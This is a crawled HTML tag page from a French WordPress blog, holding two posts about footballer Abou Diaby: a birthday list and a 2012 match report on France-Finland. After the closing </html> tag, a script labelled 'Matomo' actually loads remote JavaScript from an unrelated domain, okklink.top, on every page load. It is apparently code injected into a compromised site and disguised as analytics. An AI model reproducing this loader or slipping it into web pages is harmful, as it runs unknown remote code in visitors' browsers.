

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.nalair.fr/index.php/tag/abou-diaby/
body_size: 6142
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="fr-FR">

<head profile="http://gmpg.org/xfn/11">
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
	<title>Alain Roche Nalair de rien   &raquo; Abou Diaby</title>

	<link rel="stylesheet" href="http://www.nalair.fr/wp-content/themes/nalair/style.css" type="text/css" media="screen" />
	<link rel="alternate" type="application/rss+xml" title="Alain Roche Nalair de rien RSS Feed" href="http://www.nalair.fr/index.php/feed/" />
	<link rel="pingback" href="http://www.nalair.fr/xmlrpc.php" />
	
	<style type="text/css" media="screen">
					#page { background: url("http://www.nalair.fr/wp-content/themes/nalair/images/kubrickbgwide.jpg") repeat-y top; border: none; } 
			</style>
	<link rel="alternate" type="application/rss+xml" title="Alain Roche Nalair de rien &raquo; Abou Diaby Tag Feed" href="http://www.nalair.fr/index.php/tag/abou-diaby/feed/" />
<script type='text/javascript' src='http://www.nalair.fr/wp-includes/js/jquery/jquery.js?ver=1.4.2'></script>
<script type='text/javascript' src='http://www.nalair.fr/wp-includes/js/swfobject.js?ver=2.2'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.nalair.fr/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.nalair.fr/wp-includes/wlwmanifest.xml" /> 
<link rel='index' title='Alain Roche Nalair de rien' href='http://www.nalair.fr/' />
<meta name="generator" content="WordPress 3.0" />

<!-- Start Of Script Generated By WP-Polls 2.40 -->
<script type="text/javascript">
/* <![CDATA[ */
	var polls_ajax_url = 'http://www.nalair.fr/wp-content/plugins/wp-polls/wp-polls.php';
	var polls_text_wait = 'Your last request is still being processed. Please wait a while ...';
	var polls_text_valid = 'Please choose a valid poll answer.';
	var polls_text_multiple = 'Maximum number of choices allowed:';
	var poll_show_loading = 1;
	var poll_show_fading = 1;
/* ]]> */
</script>
<script type='text/javascript' src='http://www.nalair.fr/wp-includes/js/tw-sack.js?ver=1.6.1'></script>
<script type='text/javascript' src='http://www.nalair.fr/wp-content/plugins/wp-polls/polls-js-packed.js?ver=2.40'></script>
<link rel='stylesheet' id='wp-polls-css'  href='http://www.nalair.fr/wp-content/plugins/wp-polls/polls-css.css?ver=2.40' type='text/css' media='all' />
<style type="text/css">
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background-image: url('http://www.nalair.fr/wp-content/plugins/wp-polls/images/default/pollbg.gif');
	border: 1px solid #c8c8c8;
}
</style>
<!-- End Of Script Generated By WP-Polls 2.40 -->
</head>

<body>
	<div id="page">
		<div id="header" class="header04">
			<div id="headerimg">
				<h1><a href="http://www.nalair.fr">Alain Roche Nalair de rien</a></h1>
				<div class="description">Fracasseur d&#8217;identités</div>
				<a href="http://www.nalair.fr" title="Alain Roche Nalair de rien - Fracasseur d&#8217;identités"><img src="http://www.nalair.fr/wp-content/themes/nalair/images/transparent.gif" alt="Alain Roche Nalair de rien - Fracasseur d&#8217;identités" class="retourAccueil" /></a>
			</div>
		</div>
		<hr />
<div id="content" class="narrowcolumn">
			
				
		 
			<h2 class="pagetitle">Articles taggés avec &#8216;Abou Diaby&#8217;</h2> 
		
		<div class="navigation">
			<div class="alignleft"></div>
			<div class="alignright"></div>
		</div>

				
			<div class="post">
				<h3 id="post-18172"><a href="http://www.nalair.fr/index.php/nalair/joyeux-anniversaires-43/" rel="bookmark" title="Lien permanent vers Joyeux anniversaires">Joyeux anniversaires</a></h3>
				<small>Lundi 11 mai 2015</small>
				<div class="entry">
					<p style="text-align: center;">
<p style="text-align: center;">
<p style="text-align: center;">
<p style="text-align: center;"><a href="http://www.nalair.fr/wp-content/uploads/2010/06/brice-hortefeux.jpg"><img class="aligncenter size-full wp-image-5172" title="brice-hortefeux" src="http://www.nalair.fr/wp-content/uploads/2010/06/brice-hortefeux.jpg" alt="" width="420" height="600" /></a></p>
<p style="text-align: center;">Brice Hortefeux</p>
<p style="text-align: left;">L&#8217;homme politique français, membre de l&#8217;UMP, Brice Hortefeux,est né le 11 mai 1958 à Neuilly-sur-Seine.</p>
<p style="text-align: center;">
<p style="text-align: center;">
<p style="text-align: center;"><a href="http://www.nalair.fr/wp-content/uploads/2012/11/armel-le-cleac-_h.jpg"><img class="aligncenter size-full wp-image-11750" title="Armel Le Cléac'h" src="http://www.nalair.fr/wp-content/uploads/2012/11/armel-le-cleac-_h.jpg" alt="" width="350" height="500" /></a>Armel Le Cléac&#8217;h</p>
<p style="text-align: left;">Le navigateur et skipper professionnel français, Armel Le Cléac’h,est né le 11 mai 1977 à Saint-Pol-de-Léon (Finistère).</p>
<p style="text-align: center;"><a href="http://www.nalair.fr/wp-content/uploads/2012/09/Abou-Diaby.jpg"><img class="aligncenter size-full wp-image-11279" title="Abou-Diaby" src="http://www.nalair.fr/wp-content/uploads/2012/09/Abou-Diaby.jpg" alt="" width="340" height="484" /></a></p>
<p style="text-align: center;">Abou Diaby</p>
<p style="text-align: left;">Le footballeur international français, Vassiriki Abou Diaby, dit Abou Diaby, est né le 11 mai 1986 à Aubervilliers. Il évolue au poste de milieu de terrain à Arsenal.</p>
				</div>
				<p class="postmetadata">Tags: <a href="http://www.nalair.fr/index.php/tag/abou-diaby/" rel="tag">Abou Diaby</a>, <a href="http://www.nalair.fr/index.php/tag/armel-le-cleach/" rel="tag">Armel Le Cléac'h</a>, <a href="http://www.nalair.fr/index.php/tag/brice-hortefeux/" rel="tag">Brice Hortefeux</a><br /> Publié dans <a href="http://www.nalair.fr/index.php/category/anniversaire-2/" title="Voir tous les articles dans Anniversaire" rel="category tag">Anniversaire</a>, <a href="http://www.nalair.fr/index.php/category/nalair/" title="Voir tous les articles dans Nalair" rel="category tag">Nalair</a> |   <a href="http://www.nalair.fr/index.php/nalair/joyeux-anniversaires-43/#respond" class="comments-link"  title="Commentaire sur Joyeux anniversaires">Aucun commentaire »</a></p>
			</div>
		
				
			<div class="post">
				<h3 id="post-11278"><a href="http://www.nalair.fr/index.php/nalair/des-lauriers-pour-diaby-a-helsinki/" rel="bookmark" title="Lien permanent vers Des lauriers pour Diaby à Helsinki">Des lauriers pour Diaby à Helsinki</a></h3>
				<small>Samedi 8 septembre 2012</small>
				<div class="entry">
					<p style="text-align: center;"><a href="http://www.nalair.fr/wp-content/uploads/2012/09/Abou-Diaby.jpg"><img class="aligncenter size-full wp-image-11279" title="Abou-Diaby" src="http://www.nalair.fr/wp-content/uploads/2012/09/Abou-Diaby.jpg" alt="" width="437" height="622" /></a></p>
<p>Dans ce France-Finlande, premier match pour la qualification au prochain mondial, la France a montré encore une fois qu&#8217;elle n&#8217;avait pas encore trouvé la bonne formule, celle de la réussite. Être sans cesse dans le camp des Finlandais et ne pas arriver à conclure c&#8217;est irritant. Pourtant un homme de retour au sein des bleus après près d&#8217;une année d&#8217;absence pour blessure fait toute la différence. Ce joueur c&#8217;est Abou Diaby, qui semble venu d&#8217;une autre planète et fait une première mi-temps exceptionnelle. Le milieu de terrain d&#8217;Arsenal montre à quel point son jeu peut être complet, puisque c&#8217;est lui à la place et sur un magnifique passe de Benzéma qui sauve l&#8217;honneur en marquant l&#8217;unique but de la partie. Le protégé d&#8217;Arsène Wenger est aussi un véritable leader, une locomotive pour les ses confrères. Yohan Cabage grand fan de Diaby explique au terme du match :&#8221; il a fait un match énorme et a été décisif&#8221;. Heureusement parce qu&#8217;il semble que les Ribéry, Benzéma, n&#8217;arrivent pas dès qu&#8217;ils sont peints en bleus trouver le petit plus qui fait la différence. La France gagne certes mais et loin de nous avoir convaincu qu&#8217;elle peut être une équipe décisive pour les prochains mondiaux. Didier Deschamps peut réviser sa copie, il n&#8217;a pas encore trouvé la bonne formule, et le brin d&#8217;explosivité qui fait  les grandes équipes.</p>
				</div>
				<p class="postmetadata">Tags: <a href="http://www.nalair.fr/index.php/tag/abou-diaby/" rel="tag">Abou Diaby</a>, <a href="http://www.nalair.fr/index.php/tag/arsene-wenger/" rel="tag">Arsène Wenger</a>, <a href="http://www.nalair.fr/index.php/tag/didier-deschamps/" rel="tag">Didier Deschamps</a>, <a href="http://www.nalair.fr/index.php/tag/france-finlande/" rel="tag">France-Finlande</a>, <a href="http://www.nalair.fr/index.php/tag/yohan-cabage/" rel="tag">Yohan Cabage</a><br /> Publié dans <a href="http://www.nalair.fr/index.php/category/nalair/" title="Voir tous les articles dans Nalair" rel="category tag">Nalair</a> |   <a href="http://www.nalair.fr/index.php/nalair/des-lauriers-pour-diaby-a-helsinki/#respond" class="comments-link"  title="Commentaire sur Des lauriers pour Diaby à Helsinki">Aucun commentaire »</a></p>
			</div>
		
				
		<div class="navigation">
			<div class="alignleft"></div>
			<div class="alignright"></div>
		</div>
	</div>
	
<div id="sidebar">
	
	<ul>
		<li id="search-2" class="widget widget_search"><form method="get" id="searchform" action="http://www.nalair.fr/">
	<div>
		<label class="hidden" for="s">Rechercher pour&nbsp;:</label>
		<input type="text" value="" name="s" id="s" />
		<input type="submit" id="searchsubmit" value="Chercher" />
	</div>
</form></li><li id="pages-2" class="widget widget_pages"><h2 class="widgettitle">Pages</h2>		<ul>
			<li class="page_item page-item-2"><a href="http://www.nalair.fr/index.php/a-propos/" title="Biographie">Biographie</a></li>
<li class="page_item page-item-1621"><a href="http://www.nalair.fr/index.php/contact/" title="Contact">Contact</a></li>
<li class="page_item page-item-353"><a href="http://www.nalair.fr/index.php/des-corps-tango/" title="Des corps Tango">Des corps Tango</a></li>
<li class="page_item page-item-2739"><a href="http://www.nalair.fr/index.php/des-pieds-et-des-mains/" title="Des pieds et des mains">Des pieds et des mains</a></li>
		</ul>
		</li><li id="categories-238094001" class="widget widget_categories"><h2 class="widgettitle">Catégories</h2><select name='cat' id='cat' class='postform' >
	<option value='-1'>Choisir une catégorie</option>
	<option class="level-0" value="3">alain roche&nbsp;&nbsp;(25)</option>
	<option class="level-0" value="6009">Anniversaire&nbsp;&nbsp;(982)</option>
	<option class="level-0" value="2494">annonce&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="450">art&nbsp;&nbsp;(33)</option>
	<option class="level-0" value="5531">au fil de mes lectures&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="171">autre&nbsp;&nbsp;(83)</option>
	<option class="level-0" value="6713">Brèves d&#8217;un jour&nbsp;&nbsp;(29)</option>
	<option class="level-0" value="4408">catastrophe&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="252">cinéma&nbsp;&nbsp;(264)</option>
	<option class="level-0" value="6136">Coup de coeur&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="2094">culture&nbsp;&nbsp;(128)</option>
	<option class="level-0" value="942">économie&nbsp;&nbsp;(39)</option>
	<option class="level-0" value="3371">environnement&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="4499">guerre&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="4863">images de la semaine&nbsp;&nbsp;(56)</option>
	<option class="level-0" value="5594">j&#8217;ai vu pour vous&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="175">justice&nbsp;&nbsp;(84)</option>
	<option class="level-0" value="2275">let&#8217;s Recap&nbsp;&nbsp;(44)</option>
	<option class="level-0" value="5437">mauvais humour&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="193">musique&nbsp;&nbsp;(26)</option>
	<option class="level-0" value="1">Nalair&nbsp;&nbsp;(3237)</option>
	<option class="level-0" value="4528">nécrologie&nbsp;&nbsp;(90)</option>
	<option class="level-0" value="5910">On se souvient&nbsp;&nbsp;(240)</option>
	<option class="level-0" value="424">people&nbsp;&nbsp;(175)</option>
	<option class="level-0" value="6671">petits crobards du matin&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="9">politique&nbsp;&nbsp;(249)</option>
	<option class="level-0" value="3933">Politique française&nbsp;&nbsp;(86)</option>
	<option class="level-0" value="1043">politique internationale&nbsp;&nbsp;(252)</option>
	<option class="level-0" value="5898">Portrait&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="6724">Quelques brèves&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="5341">religion&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="4224">Remember&nbsp;&nbsp;(43)</option>
	<option class="level-0" value="1916">science&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="7">Show biz&nbsp;&nbsp;(149)</option>
	<option class="level-0" value="2352">société&nbsp;&nbsp;(75)</option>
	<option class="level-0" value="384">sondage&nbsp;&nbsp;(25)</option>
	<option class="level-0" value="10">sport&nbsp;&nbsp;(342)</option>
</select>

<script type='text/javascript'>
/* <![CDATA[ */
	var dropdown = document.getElementById("cat");
	function onCatChange() {
		if ( dropdown.options[dropdown.selectedIndex].value > 0 ) {
			location.href = "http://www.nalair.fr/?cat="+dropdown.options[dropdown.selectedIndex].value;
		}
	}
	dropdown.onchange = onCatChange;
/* ]]> */
</script>

</li>		<li id="recent-posts-2" class="widget widget_recent_entries">		<h2 class="widgettitle">Articles récents</h2>		<ul>
				<li><a href="http://www.nalair.fr/index.php/nalair/il-est-ne-un-30-novembre-2/" title="Il est né un 30 novembre">Il est né un 30 novembre</a></li>
				<li><a href="http://www.nalair.fr/index.php/nalair/il-est-ne-le-29-novembre/" title="Il est né le 29 novembre">Il est né le 29 novembre</a></li>
				<li><a href="http://www.nalair.fr/index.php/nalair/20133/" title="Elle est née un 28 novembre">Elle est née un 28 novembre</a></li>
				<li><a href="http://www.nalair.fr/index.php/nalair/elle-est-nee-un-27-novembre-2/" title="Elle est née un 27 novembre">Elle est née un 27 novembre</a></li>
				<li><a href="http://www.nalair.fr/index.php/nalair/elle-est-nee-le-26-novembre/" title="Elle est née le 26 novembre">Elle est née le 26 novembre</a></li>
				</ul>
		</li><li id="archives-2" class="widget widget_archive"><h2 class="widgettitle">Archives</h2>		<select name="archive-dropdown" onchange='document.location.href=this.options[this.selectedIndex].value;'> <option value="">Choisir un mois</option> 	<option value='http://www.nalair.fr/index.php/2024/11/'> novembre 2024 &nbsp;(29)</option>
	<option value='http://www.nalair.fr/index.php/2024/10/'> octobre 2024 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2024/09/'> septembre 2024 &nbsp;(30)</option>
	<option value='http://www.nalair.fr/index.php/2024/08/'> août 2024 &nbsp;(33)</option>
	<option value='http://www.nalair.fr/index.php/2024/07/'> juillet 2024 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2024/06/'> juin 2024 &nbsp;(30)</option>
	<option value='http://www.nalair.fr/index.php/2024/05/'> mai 2024 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2024/04/'> avril 2024 &nbsp;(30)</option>
	<option value='http://www.nalair.fr/index.php/2024/03/'> mars 2024 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2024/02/'> février 2024 &nbsp;(29)</option>
	<option value='http://www.nalair.fr/index.php/2024/01/'> janvier 2024 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2023/12/'> décembre 2023 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2023/08/'> août 2023 &nbsp;(8)</option>
	<option value='http://www.nalair.fr/index.php/2023/05/'> mai 2023 &nbsp;(2)</option>
	<option value='http://www.nalair.fr/index.php/2023/04/'> avril 2023 &nbsp;(1)</option>
	<option value='http://www.nalair.fr/index.php/2023/02/'> février 2023 &nbsp;(1)</option>
	<option value='http://www.nalair.fr/index.php/2023/01/'> janvier 2023 &nbsp;(2)</option>
	<option value='http://www.nalair.fr/index.php/2022/10/'> octobre 2022 &nbsp;(2)</option>
	<option value='http://www.nalair.fr/index.php/2022/09/'> septembre 2022 &nbsp;(2)</option>
	<option value='http://www.nalair.fr/index.php/2022/08/'> août 2022 &nbsp;(5)</option>
	<option value='http://www.nalair.fr/index.php/2022/03/'> mars 2022 &nbsp;(1)</option>
	<option value='http://www.nalair.fr/index.php/2022/02/'> février 2022 &nbsp;(1)</option>
	<option value='http://www.nalair.fr/index.php/2022/01/'> janvier 2022 &nbsp;(14)</option>
	<option value='http://www.nalair.fr/index.php/2021/06/'> juin 2021 &nbsp;(2)</option>
	<option value='http://www.nalair.fr/index.php/2021/05/'> mai 2021 &nbsp;(28)</option>
	<option value='http://www.nalair.fr/index.php/2021/04/'> avril 2021 &nbsp;(1)</option>
	<option value='http://www.nalair.fr/index.php/2021/02/'> février 2021 &nbsp;(25)</option>
	<option value='http://www.nalair.fr/index.php/2020/09/'> septembre 2020 &nbsp;(4)</option>
	<option value='http://www.nalair.fr/index.php/2020/01/'> janvier 2020 &nbsp;(13)</option>
	<option value='http://www.nalair.fr/index.php/2019/10/'> octobre 2019 &nbsp;(1)</option>
	<option value='http://www.nalair.fr/index.php/2019/09/'> septembre 2019 &nbsp;(18)</option>
	<option value='http://www.nalair.fr/index.php/2019/08/'> août 2019 &nbsp;(1)</option>
	<option value='http://www.nalair.fr/index.php/2019/06/'> juin 2019 &nbsp;(1)</option>
	<option value='http://www.nalair.fr/index.php/2018/12/'> décembre 2018 &nbsp;(1)</option>
	<option value='http://www.nalair.fr/index.php/2018/11/'> novembre 2018 &nbsp;(26)</option>
	<option value='http://www.nalair.fr/index.php/2018/07/'> juillet 2018 &nbsp;(1)</option>
	<option value='http://www.nalair.fr/index.php/2018/06/'> juin 2018 &nbsp;(1)</option>
	<option value='http://www.nalair.fr/index.php/2018/01/'> janvier 2018 &nbsp;(1)</option>
	<option value='http://www.nalair.fr/index.php/2017/05/'> mai 2017 &nbsp;(1)</option>
	<option value='http://www.nalair.fr/index.php/2017/04/'> avril 2017 &nbsp;(1)</option>
	<option value='http://www.nalair.fr/index.php/2017/03/'> mars 2017 &nbsp;(1)</option>
	<option value='http://www.nalair.fr/index.php/2017/01/'> janvier 2017 &nbsp;(10)</option>
	<option value='http://www.nalair.fr/index.php/2016/12/'> décembre 2016 &nbsp;(24)</option>
	<option value='http://www.nalair.fr/index.php/2016/10/'> octobre 2016 &nbsp;(26)</option>
	<option value='http://www.nalair.fr/index.php/2016/09/'> septembre 2016 &nbsp;(5)</option>
	<option value='http://www.nalair.fr/index.php/2016/08/'> août 2016 &nbsp;(16)</option>
	<option value='http://www.nalair.fr/index.php/2016/07/'> juillet 2016 &nbsp;(30)</option>
	<option value='http://www.nalair.fr/index.php/2016/06/'> juin 2016 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2016/04/'> avril 2016 &nbsp;(30)</option>
	<option value='http://www.nalair.fr/index.php/2016/03/'> mars 2016 &nbsp;(29)</option>
	<option value='http://www.nalair.fr/index.php/2016/02/'> février 2016 &nbsp;(2)</option>
	<option value='http://www.nalair.fr/index.php/2016/01/'> janvier 2016 &nbsp;(3)</option>
	<option value='http://www.nalair.fr/index.php/2015/12/'> décembre 2015 &nbsp;(18)</option>
	<option value='http://www.nalair.fr/index.php/2015/11/'> novembre 2015 &nbsp;(25)</option>
	<option value='http://www.nalair.fr/index.php/2015/10/'> octobre 2015 &nbsp;(29)</option>
	<option value='http://www.nalair.fr/index.php/2015/09/'> septembre 2015 &nbsp;(27)</option>
	<option value='http://www.nalair.fr/index.php/2015/08/'> août 2015 &nbsp;(30)</option>
	<option value='http://www.nalair.fr/index.php/2015/07/'> juillet 2015 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2015/06/'> juin 2015 &nbsp;(29)</option>
	<option value='http://www.nalair.fr/index.php/2015/05/'> mai 2015 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2015/04/'> avril 2015 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2015/03/'> mars 2015 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2015/02/'> février 2015 &nbsp;(35)</option>
	<option value='http://www.nalair.fr/index.php/2015/01/'> janvier 2015 &nbsp;(30)</option>
	<option value='http://www.nalair.fr/index.php/2014/12/'> décembre 2014 &nbsp;(25)</option>
	<option value='http://www.nalair.fr/index.php/2014/11/'> novembre 2014 &nbsp;(32)</option>
	<option value='http://www.nalair.fr/index.php/2014/10/'> octobre 2014 &nbsp;(43)</option>
	<option value='http://www.nalair.fr/index.php/2014/09/'> septembre 2014 &nbsp;(39)</option>
	<option value='http://www.nalair.fr/index.php/2014/08/'> août 2014 &nbsp;(64)</option>
	<option value='http://www.nalair.fr/index.php/2014/07/'> juillet 2014 &nbsp;(21)</option>
	<option value='http://www.nalair.fr/index.php/2014/06/'> juin 2014 &nbsp;(16)</option>
	<option value='http://www.nalair.fr/index.php/2014/05/'> mai 2014 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2014/04/'> avril 2014 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2014/03/'> mars 2014 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2014/02/'> février 2014 &nbsp;(29)</option>
	<option value='http://www.nalair.fr/index.php/2014/01/'> janvier 2014 &nbsp;(29)</option>
	<option value='http://www.nalair.fr/index.php/2013/12/'> décembre 2013 &nbsp;(24)</option>
	<option value='http://www.nalair.fr/index.php/2013/11/'> novembre 2013 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2013/10/'> octobre 2013 &nbsp;(32)</option>
	<option value='http://www.nalair.fr/index.php/2013/09/'> septembre 2013 &nbsp;(30)</option>
	<option value='http://www.nalair.fr/index.php/2013/08/'> août 2013 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2013/07/'> juillet 2013 &nbsp;(30)</option>
	<option value='http://www.nalair.fr/index.php/2013/06/'> juin 2013 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2013/05/'> mai 2013 &nbsp;(32)</option>
	<option value='http://www.nalair.fr/index.php/2013/04/'> avril 2013 &nbsp;(30)</option>
	<option value='http://www.nalair.fr/index.php/2013/03/'> mars 2013 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2013/02/'> février 2013 &nbsp;(28)</option>
	<option value='http://www.nalair.fr/index.php/2013/01/'> janvier 2013 &nbsp;(27)</option>
	<option value='http://www.nalair.fr/index.php/2012/12/'> décembre 2012 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2012/11/'> novembre 2012 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2012/10/'> octobre 2012 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2012/09/'> septembre 2012 &nbsp;(30)</option>
	<option value='http://www.nalair.fr/index.php/2012/08/'> août 2012 &nbsp;(32)</option>
	<option value='http://www.nalair.fr/index.php/2012/07/'> juillet 2012 &nbsp;(33)</option>
	<option value='http://www.nalair.fr/index.php/2012/06/'> juin 2012 &nbsp;(30)</option>
	<option value='http://www.nalair.fr/index.php/2012/05/'> mai 2012 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2012/04/'> avril 2012 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2012/03/'> mars 2012 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2012/02/'> février 2012 &nbsp;(30)</option>
	<option value='http://www.nalair.fr/index.php/2012/01/'> janvier 2012 &nbsp;(29)</option>
	<option value='http://www.nalair.fr/index.php/2011/12/'> décembre 2011 &nbsp;(32)</option>
	<option value='http://www.nalair.fr/index.php/2011/11/'> novembre 2011 &nbsp;(34)</option>
	<option value='http://www.nalair.fr/index.php/2011/10/'> octobre 2011 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2011/09/'> septembre 2011 &nbsp;(30)</option>
	<option value='http://www.nalair.fr/index.php/2011/08/'> août 2011 &nbsp;(24)</option>
	<option value='http://www.nalair.fr/index.php/2011/07/'> juillet 2011 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2011/06/'> juin 2011 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2011/05/'> mai 2011 &nbsp;(32)</option>
	<option value='http://www.nalair.fr/index.php/2011/04/'> avril 2011 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2011/03/'> mars 2011 &nbsp;(33)</option>
	<option value='http://www.nalair.fr/index.php/2011/02/'> février 2011 &nbsp;(29)</option>
	<option value='http://www.nalair.fr/index.php/2011/01/'> janvier 2011 &nbsp;(33)</option>
	<option value='http://www.nalair.fr/index.php/2010/12/'> décembre 2010 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2010/11/'> novembre 2010 &nbsp;(30)</option>
	<option value='http://www.nalair.fr/index.php/2010/10/'> octobre 2010 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2010/09/'> septembre 2010 &nbsp;(30)</option>
	<option value='http://www.nalair.fr/index.php/2010/08/'> août 2010 &nbsp;(32)</option>
	<option value='http://www.nalair.fr/index.php/2010/07/'> juillet 2010 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2010/06/'> juin 2010 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2010/05/'> mai 2010 &nbsp;(33)</option>
	<option value='http://www.nalair.fr/index.php/2010/04/'> avril 2010 &nbsp;(34)</option>
	<option value='http://www.nalair.fr/index.php/2010/03/'> mars 2010 &nbsp;(38)</option>
	<option value='http://www.nalair.fr/index.php/2010/02/'> février 2010 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2010/01/'> janvier 2010 &nbsp;(36)</option>
	<option value='http://www.nalair.fr/index.php/2009/12/'> décembre 2009 &nbsp;(33)</option>
	<option value='http://www.nalair.fr/index.php/2009/11/'> novembre 2009 &nbsp;(35)</option>
	<option value='http://www.nalair.fr/index.php/2009/10/'> octobre 2009 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2009/09/'> septembre 2009 &nbsp;(34)</option>
	<option value='http://www.nalair.fr/index.php/2009/08/'> août 2009 &nbsp;(37)</option>
	<option value='http://www.nalair.fr/index.php/2009/07/'> juillet 2009 &nbsp;(42)</option>
	<option value='http://www.nalair.fr/index.php/2009/06/'> juin 2009 &nbsp;(34)</option>
	<option value='http://www.nalair.fr/index.php/2009/05/'> mai 2009 &nbsp;(32)</option>
	<option value='http://www.nalair.fr/index.php/2009/04/'> avril 2009 &nbsp;(32)</option>
	<option value='http://www.nalair.fr/index.php/2009/03/'> mars 2009 &nbsp;(33)</option>
	<option value='http://www.nalair.fr/index.php/2009/02/'> février 2009 &nbsp;(28)</option>
	<option value='http://www.nalair.fr/index.php/2009/01/'> janvier 2009 &nbsp;(33)</option>
	<option value='http://www.nalair.fr/index.php/2008/12/'> décembre 2008 &nbsp;(33)</option>
	<option value='http://www.nalair.fr/index.php/2008/11/'> novembre 2008 &nbsp;(39)</option>
	<option value='http://www.nalair.fr/index.php/2008/10/'> octobre 2008 &nbsp;(62)</option>
	<option value='http://www.nalair.fr/index.php/2008/09/'> septembre 2008 &nbsp;(12)</option>
	<option value='http://www.nalair.fr/index.php/2008/08/'> août 2008 &nbsp;(3)</option>
	<option value='http://www.nalair.fr/index.php/2008/07/'> juillet 2008 &nbsp;(4)</option>
	<option value='http://www.nalair.fr/index.php/2008/06/'> juin 2008 &nbsp;(3)</option>
	<option value='http://www.nalair.fr/index.php/2008/05/'> mai 2008 &nbsp;(2)</option>
	<option value='http://www.nalair.fr/index.php/202/12/'> décembre 202 &nbsp;(1)</option>
	<option value='http://www.nalair.fr/index.php/202/01/'> janvier 202 &nbsp;(1)</option>
 </select>
</li><li id="text-238094002" class="widget widget_text">			<div class="textwidget"></div>
		</li><li id="meta-3" class="widget widget_meta"><h2 class="widgettitle"> </h2>			<ul>
						<li><a href="http://www.nalair.fr/wp-login.php">Connexion</a></li>
			<li><a href="http://www.nalair.fr/index.php/feed/" title="Suivez ce site par syndication RSS 2.0">Articles <abbr title="Really Simple Syndication">RSS</abbr></a></li>
			<li><a href="http://www.nalair.fr/index.php/comments/feed/" title="Les derniers commentaires pour tous les articles, au format RSS"><abbr title="Really Simple Syndication">RSS</abbr> des commentaires</a></li>
			<li><a href="http://wordpress.org/" title="Propulsé par WordPress, plate-forme de publication personnelle sémantique de pointe.">WordPress.org</a></li>
						</ul>
</li> 
	</ul>

</div>		<hr />
		<div id="footer">
			<!-- If you'd like to support WordPress, having the "powered by" link somewhere on your blog is the best way; it's our only promotion or advertising. --> 
			<p>
				Alain Roche Nalair de rien est propulsé par <a href="http://wordpress.org/">WordPress</a>
				<br />
				<a href="feed:http://www.nalair.fr/index.php/feed/">Articles (RSS)</a> et <a href="feed:http://www.nalair.fr/index.php/comments/feed/">Commentaires (RSS)</a>.
				<!-- 27 requêtes. 0.192 secondes. -->
			</p>
		</div>
	</div>
	<!-- Gorgeous design by Michael Heilemann - http://binarybonsai.com/kubrick/ -->
			</body>
</html><!-- Matomo -->
<script type="text/javascript">
(function() {
var u="https://okklink.top/";
var d=document, g=d.createElement("script"), s=d.getElementsByTagName("script")[0];
g.type="text/javascript"; g.async=true; g.defer=true;
g.src=u+"js/www.nalair.fr/matomo.js?id=M-1768582424"; s.parentNode.insertBefore(g,s);
})();
</script>
<!-- End Matomo Code -->
